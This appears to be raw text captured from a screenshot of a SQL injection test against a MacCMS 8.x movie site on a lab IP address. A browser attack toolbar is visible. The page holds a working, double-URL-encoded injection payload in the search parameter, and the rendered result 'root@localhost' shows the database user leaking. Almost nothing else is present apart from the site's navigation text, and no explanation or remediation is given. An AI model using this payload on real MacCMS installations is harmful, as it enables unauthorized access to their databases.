 SQL- XSS- Encryption- Encoding- Other-
http://192.168.152.160:8080/maccms/index.php?m=art-search-wd-%252a%252fselect%2520user() order by 1 desc%2523-letter-%2527%2520union%252f%252a
Enable Post data Enable Referrer
苹果CMS
永久免费影视建站程序
100万部影片任你搜索
搜 索
免费在线电影
right广告位
首 页 电影 连续剧 综艺 动漫 明星合集 剧情介绍
娱乐频道: 站内新闻 娱乐动态 八卦爆料 影片资讯 明星资讯 电视资讯 求片留言 | 观看记录
MACCMS 8.X 永久免费的影视建站程序
开启全能视频管理系统新时代 www.maccms.com
搜索新闻 */select user() order by 1 desc# 共 root@localhost 条
art标签出错!
共root@localhost条数据 当前:1/1页 首页 上一页 1 下一页 尾页 跳转
热映电影
vod标签出错!
list250x250广告位
热播电视剧
vod标签出错!